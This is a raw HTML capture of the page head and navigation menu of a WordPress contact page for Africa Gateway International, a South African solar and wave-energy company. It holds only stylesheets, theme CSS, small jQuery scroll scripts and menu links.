

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://africagatewayint.com/contact/
body_size: 10561
content:
<!doctype html>
	<html lang="en-US">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<title>Contact &#8211; Africa Gateway International (Pty) Ltd</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Africa Gateway International (Pty) Ltd &raquo; Feed" href="https://africagatewayint.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Africa Gateway International (Pty) Ltd &raquo; Comments Feed" href="https://africagatewayint.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://africagatewayint.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fafricagatewayint.com%2Fcontact%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://africagatewayint.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fafricagatewayint.com%2Fcontact%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://africagatewayint.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.8.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://africagatewayint.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://africagatewayint.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://africagatewayint.com/wp-content/plugins/charity-addon-for-elementor/assets/css/animate.min.css?ver=3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='themify-icons-css' href='https://africagatewayint.com/wp-content/plugins/charity-addon-for-elementor/assets/css/themify-icons.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='linea-css' href='https://africagatewayint.com/wp-content/plugins/charity-addon-for-elementor/assets/css/linea.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://africagatewayint.com/wp-content/plugins/charity-addon-for-elementor/assets/css/magnific-popup.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://africagatewayint.com/wp-content/plugins/charity-addon-for-elementor/assets/css/owl.carousel.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='juxtapose-css' href='https://africagatewayint.com/wp-content/plugins/charity-addon-for-elementor/assets/css/juxtapose.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='nacharity-styles-css' href='https://africagatewayint.com/wp-content/plugins/charity-addon-for-elementor/assets/css/styles.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='nacharity-responsive-css' href='https://africagatewayint.com/wp-content/plugins/charity-addon-for-elementor/assets/css/responsive.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://africagatewayint.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://africagatewayint.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://africagatewayint.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-398-css' href='https://africagatewayint.com/wp-content/uploads/elementor/css/post-398.css?ver=1767663170' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://africagatewayint.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://africagatewayint.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='meet-metaslider-font-awesome-css' href='https://africagatewayint.com/wp-content/themes/meet-metaslider/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='meet-metaslider-style-css' href='https://africagatewayint.com/wp-content/themes/meet-metaslider/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='meet-metaslider-google-fonts-css' href='//fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C600%2C+400i%2C+5009%2C+600i&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://africagatewayint.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://africagatewayint.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://africagatewayint.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://africagatewayint.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://africagatewayint.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://africagatewayint.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://africagatewayint.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://africagatewayint.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742300641' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://africagatewayint.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742300672' type='text/css' media='all' />
<script type="text/javascript" src="https://africagatewayint.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://africagatewayint.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://africagatewayint.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.2" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://africagatewayint.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://africagatewayint.com/wp-json/wp/v2/pages/632" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://africagatewayint.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://africagatewayint.com/contact/" />
<link rel='shortlink' href='https://africagatewayint.com/?p=632' />

        <style type="text/css">

                      
                       .all-blog-articles {
                display: block;
            }
            .add-blog-to-sidebar .all-blog-articles .blogposts-list {
                width: 100%;
                max-width: 100%;
                flex: 100%;
            }
                         .woocommerce-page .wc-sidebar-wrapper {
        display: none;
    }
    .woocommerce-page .featured-content {
        width: 100%;
        margin-right: 0px;
    }


#secondary { background-color: ;}
.woocommerce-page, .woocommerce-page.archive, .woocommerce-page.single-product, .woocommerce-shop { background-color: ;}
a.cart-customlocation svg, a.cart-customlocation svg * { color: #ffffff; }
a.cart-customlocation span.cart-icon-number{ background: #ffffff; }
a.read-story{ color: ; }
a.read-story{ background: ; }
#secondary *{ border-color: ; }
body, .site, .swidgets-wrap h3, .post-data-text { background: ; }
.site-title a, .logofont, .site-description { color: ; }
.sheader { background-color:  !important; }
.main-navigation ul li a, .main-navigation ul li .sub-arrow, .super-menu .toggle-mobile-menu,.toggle-mobile-menu:before, .mobile-menu-active .smenu-hide { color: #000000; }
#smobile-menu.show .main-navigation ul ul.children.active, #smobile-menu.show .main-navigation ul ul.sub-menu.active, #smobile-menu.show .main-navigation ul li, .smenu-hide.toggle-mobile-menu.menu-toggle, #smobile-menu.show .main-navigation ul li, .primary-menu ul li ul.children li, .primary-menu ul li ul.sub-menu li, .primary-menu .pmenu, .super-menu { border-color: #5ad602; border-bottom-color: #5ad602; }
#secondary .widget h3, #secondary .widget h3 a, #secondary .widget h4, #secondary .widget h1, #secondary .widget h2, #secondary .widget h5, #secondary .widget h6, #secondary .widget h4 a { color: ; }
#secondary .widget-title:after{ background: ; }
#secondary .widget a, #secondary a, #secondary .widget li a , #secondary span.sub-arrow{ color: ; }
#secondary, #secondary .widget, #secondary .widget p, #secondary .widget li, .widget time.rpwe-time.published { color: ; }
#secondary .swidgets-wrap, #secondary .widget ul li, .featured-sidebar .search-field { border-color: ; }
.site-info, .footer-column-three input.search-submit, .footer-column-three p, .footer-column-three li, .footer-column-three td, .footer-column-three th, .footer-column-three caption { color: ; }
.footer-column-three h3, .footer-column-three h4, .footer-column-three h5, .footer-column-three h6, .footer-column-three h1, .footer-column-three h2, .footer-column-three h4, .footer-column-three h3 a { color: ; }
.site-footer a, .footer-column-three a, .footer-column-three li a, .footer-column-three .widget a, .footer-column-three .sub-arrow { color: ; }
.footer-column-three h3:after { background: ; }
.site-info, .widget ul li, .footer-column-three input.search-field, .footer-column-three input.search-submit { border-color: ; }
.site-footer { background-color: ; }
#goTop { background-color: ; }
#goTop:hover { background-color: ; }
.content-wrapper h2.entry-title a, .content-wrapper h2.entry-title a:hover, .content-wrapper h2.entry-title a:active, .content-wrapper h2.entry-title a:focus, .archive .page-header h1, .blogposts-list h2 a, .blogposts-list h2 a:hover, .blogposts-list h2 a:active, .search-results h1.page-title { color: ; }
.all-blog-articles .entry-meta, .all-blog-articles .entry-meta a, .all-blog-articles .blog-data-wrapper, .all-blog-articles .blog-data-wrapper a{ color: ; }
.blogposts-list p, .blogposts-list .entry-content { color: ; }
.page-numbers li a, .blogposts-list .blogpost-button { background: ; }
.page-numbers li a, .blogposts-list .blogpost-button, span.page-numbers.dots, .page-numbers.current, .page-numbers li a:hover { color: ; }
.archive .page-header h1, .search-results h1.page-title, .blogposts-list.fbox, span.page-numbers.dots, .page-numbers li a, .page-numbers.current { border-color: ; }
.blogposts-list .post-data-divider { background: ; }
.related-posts h4.entry-title a, .page .comments-area .comment-author, .page .comments-area .comment-author a, .page .comments-area .comments-title, .page .content-area h1, .page .content-area h2, .page .content-area h3, .page .content-area h4, .page .content-area h5, .page .content-area h6, .page .content-area th, .single  .comments-area .comment-author, .single .comments-area .comment-author a, .single .comments-area .comments-title, .single .content-area h1, .single .content-area h2, .single .content-area h3, .single .content-area h4, .single .content-area h5, .single .content-area h6, .single .content-area th, .search-no-results h1, .error404 h1 { color: ; }
.single .entry-meta, .single .entry-meta a, .single .blog-data-wrapper, .single .blog-data-wrapper a, .page .entry-meta, .page .entry-meta a, .page .blog-data-wrapper, .page .blog-data-wrapper a { color: ; }
.about-the-author-description, .page .content-area p, .page article, .page .content-area table, .page .content-area dd, .page .content-area dt, .page .content-area address, .page .content-area .entry-content, .page .content-area li, .page .content-area ol, .single .content-area p, .single article, .single .content-area table, .single .content-area dd, .single .content-area dt, .single .content-area address, .single .entry-content, .single .content-area li, .single .content-area ol, .search-no-results .page-content p { color: ; }
.single .entry-content a, .page .entry-content a, .comment-content a, .comments-area .reply a, .logged-in-as a, .comments-area .comment-respond a { color: ; }
#main .post-navigation .nav-links .nav-previous, #main .post-navigation .nav-links .nav-next, .related-posts a.read-more, .nav-next a, .nav-previous a, .comments-area p.form-submit input { background: ; }
.error404 .page-content p, .error404 input.search-submit, .search-no-results input.search-submit { color: ; }
.related-posts-headline h3, .category-and-tags, .page .comments-area, .page article.fbox, .page article tr, .page .comments-area ol.comment-list ol.children li, .page .comments-area ol.comment-list .comment, .single .comments-area, .single article.fbox, .single article tr, .comments-area ol.comment-list ol.children li, .comments-area ol.comment-list .comment, .error404 main#main, .error404 .search-form label, .search-no-results .search-form label, .error404 input.search-submit, .search-no-results input.search-submit, .error404 main#main, .search-no-results section.fbox.no-results.not-found, .related-posts-headline h3{ border-color: ; }
.single .post-data-divider, .page .post-data-divider { background: ; }
.related-posts a.read-more, .nav-next a, .nav-previous a, .single .comments-area p.form-submit input, .page .comments-area p.form-submit input { color: ; }
.bottom-header-wrapper { padding-top: px; }
.bottom-header-wrapper { padding-bottom: px; }
.bottom-header-wrapper { background: ; }
.bottom-header-wrapper *{ color: ; }
.header-widget a, .header-widget li a, .header-widget i.fa { color: ; }
.header-widget, .header-widget p, .header-widget li, .header-widget .textwidget { color: ; }
.header-widget .widget-title, .header-widget h1, .header-widget h3, .header-widget h2, .header-widget h4, .header-widget h5, .header-widget h6{ color: ; }
.header-widgets-three *, .header-widgets-three input { border-color: ; }
.bottom-header-title, .bottom-header-paragraph{ color: ; }
#secondary .widget-title-lines:after, #secondary .widget-title-lines:before { background: ; }
.header-button-wrap a{ background: ; }
.header-button-wrap a{ color: ; }
.header-widgets-three{ background: ; }
.top-nav-wrapper, .primary-menu .pmenu, .super-menu, #smobile-menu, .primary-menu ul li ul.children, .primary-menu ul li ul.sub-menu { background-color: ; }
#secondary .swidget { border-color: ; }
.archive article.fbox, .search-results article.fbox, .blog article.fbox { background: ; }
.related-posts, .about-the-author, .comments-area, .single article.fbox, .page article.fbox { background: ; }

.page-numbers.next:hover, .page-numbers.prev:hover, ul.page-numbers li span.current, .page-numbers li .page-numbers, .page-numbers li .page-numbers{ color: ; }
.page-numbers.next:hover, .page-numbers.prev:hover, ul.page-numbers li span.current, .page-numbers li .page-numbers, .page-numbers li a{ background: ; }
.page-numbers li .page-numbers{ border-color: ; }


</style>
<meta name="generator" content="Elementor 3.34.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css">


	.site-title a,
	.site-description,
	.logofont,
	.site-title,
	.logodescription {
		color: #279613;
	}

	
	https://africagatewayint.com/wp-content/uploads/2025/09/Screenshot-2022-10-10-160803.jpg"
			.site-title a,
		.site-title,
		.site-description,
		.logodescription {
			color: #279613;
		}
	</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
		</head>

	<body class="wp-singular page-template-default page page-id-632 custom-background wp-custom-logo wp-theme-meet-metaslider ehf-template-meet-metaslider ehf-stylesheet-meet-metaslider header-image elementor-default elementor-kit-398">
				<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header id="masthead" class="sheader site-header clearfix">
			<nav id="primary-site-navigation" class="primary-menu main-navigation clearfix">

				<a href="#" id="pull" class="smenu-hide toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>
				<div class="top-nav-wrapper">
					<div class="content-wrap">
						<div class="header-content-container">
							<div class="logo-container"> 
																	<a href="https://africagatewayint.com/" class="custom-logo-link" rel="home"><img width="248" height="98" src="https://africagatewayint.com/wp-content/uploads/2022/09/cropped-AGI-logo-transparent-Small-e1665054986550.png" class="custom-logo" alt="Africa Gateway International (Pty) Ltd" decoding="async" srcset="https://africagatewayint.com/wp-content/uploads/2022/09/cropped-AGI-logo-transparent-Small-e1665054986550.png 248w, https://africagatewayint.com/wp-content/uploads/2022/09/cropped-AGI-logo-transparent-Small-e1665054986550-228x90.png 228w" sizes="(max-width: 248px) 100vw, 248px" /></a>																<a class="logofont site-title" href="https://africagatewayint.com/" rel="home">Africa Gateway International (Pty) Ltd</a>
																	<p class="logodescription site-description">Riding the waves of clean energy 24/7</p>
															</div>
							<div class="center-main-menu">
																<div class="menu-menu-1-container"><ul id="primary-menu" class="pmenu"><li id="menu-item-82" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-82"><a href="https://africagatewayint.com/">Home</a></li>
<li id="menu-item-695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-695"><a href="https://africagatewayint.com/news/">News</a>
<ul class="sub-menu">
	<li id="menu-item-1220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1220"><a href="https://africagatewayint.com/qwaqwa/">AEG &#8211; AGI – Marimba Energy Group (Pty) Ltd</a></li>
	<li id="menu-item-1164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1164"><a href="https://africagatewayint.com/wave-energy-info/">SANDF Solar</a></li>
	<li id="menu-item-1005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1005"><a href="https://africagatewayint.com/next-generation-solar-water-heaters/">Next Generation Solar water heaters</a></li>
	<li id="menu-item-978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-978"><a href="https://africagatewayint.com/solar-home-video/">Solar Home Video</a></li>
</ul>
</li>
<li id="menu-item-92" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92"><a href="https://africagatewayint.com/wave-energe/">Wave Energy</a></li>
<li id="menu-item-666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-666"><a href="https://africagatewayint.com/solar-home-systems-info/">Solar Home Info.</a>
<ul class="sub-menu">
	<li id="menu-item-659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-659"><a href="https://africagatewayint.com/solar-roof-tiles/">Solar Roof tiles.</a></li>
	<li id="menu-item-672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-672"><a href="https://africagatewayint.com/solar-battery-backup-systems/">Solar Battery backup systems</a></li>
	<li id="menu-item-585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-585"><a href="https://africagatewayint.com/big-solar-plants/">Big solar plants</a>
	<ul class="sub-menu">
		<li id="menu-item-831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-831"><a href="https://africagatewayint.com/bj-masks-municipality/">BJ Masks Municipality</a></li>
		<li id="menu-item-596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596"><a href="https://africagatewayint.com/reunion-solar-plant/">Reunion solar Plant</a></li>
		<li id="menu-item-586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-586"><a href="https://africagatewayint.com/kzn-90-solar-systems/">KZN 90 Small Solar systems</a></li>
